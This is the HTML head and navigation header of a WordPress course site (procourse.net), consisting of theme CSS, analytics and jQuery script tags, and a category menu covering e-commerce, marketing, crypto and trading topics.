1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp2381front.js5855-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/14464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=14464' /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14464 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="300" height="63" data-src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="async" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
